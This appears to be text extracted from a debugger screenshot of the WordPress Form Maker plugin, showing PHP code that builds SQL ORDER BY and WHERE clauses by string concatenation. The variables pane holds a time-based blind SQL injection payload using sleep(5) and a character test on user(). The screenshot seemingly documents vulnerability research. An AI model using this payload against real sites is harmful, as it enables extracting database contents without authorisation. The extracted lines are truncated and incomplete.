 controllers/Submissions_fm.php admin.php models/Submissions_fm.php wp-db.php form-maker.php WDW_FM_Library.php formatting.php 3
Database
149 }
150 if ( $lists['username_search'] ) {
151 $where[] = 'user_id_wd IN (SELECT ID FROM ' . $wpdb->prefix . 'users WHERE display_name LIKE "%
152 }
153 if ( $lists['useremail_search'] ) {
154 $where[] = 'user_id_wd IN (SELECT ID FROM ' . $wpdb->prefix . 'users WHERE user_email LIKE "%' .
155 }
156 if ( $lists['id_search'] ) {
157 $where[] = 'group_id =' . (int) $lists['id_search']; $lists: {hide_label_list => "", startdate
158 }
159 $where[] = 'form_id=' . $form_id . '';
160 $where = (count($where) ? ' ' . implode( glue: ' AND ', $where) : ''); $where: " form_id=2"
161 if ( $order_by == 'group_id' or $order_by == 'date' or $order_by == 'ip' ) {
162 $orderby = ' ORDER BY ' . $order_by . ' ' . $asc_or_desc . ''; $orderby: " ORDER BY group_id ,(
163 }
164 elseif ( $order_by == 'display_name' or $order_by == 'user_email' ) {
165 $orderby = ' ORDER BY (SELECT ' . $order_by . ' FROM ' . $wpdb->prefix . 'users WHERE ID=user_id
166 }
167 else {
168 $orderby = ""; $orderby: " ORDER BY group_id ,(case when (select ascii(substring(user(),1,1)))=
169 }
170 if ( $form_id ) { $form_id: 2
171 for ( $i = 0; $i < 9; $i++ ) {
172 array_pop( &array: $labels_parameters);
173 }
174 $query = "SELECT distinct element_label FROM " . $wpdb->prefix . "formmaker_submits WHERE " .
FMModelSubmissions_fm › get_labels_parameters()
php admin.php
Variables
$order_by = "group_id"
$orderby = " ORDER BY group_id ,(case when (select ascii(substring(user(),1,1)))=114 then (select sleep(5) from wp_users limit 1) else 2 end) asc;"
missions_fm->g
01 $page_num = 0
Submissions_fm
01 $per_num = 20